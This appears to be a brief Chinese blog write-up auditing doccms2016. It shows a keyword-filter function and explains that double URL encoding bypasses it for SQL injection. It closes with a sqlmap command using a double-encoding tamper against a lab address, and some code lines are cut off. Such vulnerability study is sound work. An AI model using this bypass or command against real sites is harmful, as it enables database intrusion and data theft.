 doccms2016代码审计及漏洞复现
1. sql注入
在/content/search/index.php中，首先对参数keyword进行非法字符检测
1 <?php
2 //首页搜索，站内关键字搜索
3 function index()
4 {
5     global $db;
6     global $request;
7     global $params;
8     global $tag;    // 标签数组
9
10     !checkSqlStr($request['keyword'])? $request['keyword'] = $request['keyword'] :
11     $keyword = urldecode($request['keyword']);
12
1 function checkSqlStr($string)
2 {
3     $string = strtolower($string);
4     return preg_match('/select|insert|update|delete|\'|\/\*|\*|\.\.\/|\.\/|union|in
5 }
发现没有在过滤函数中进行解码，所以我们可以直接两次url编码进行绕过，
1 sqlmap.py -u "http://192.168.164.138:89/search/?keyword=123" --tamper=chardou
复制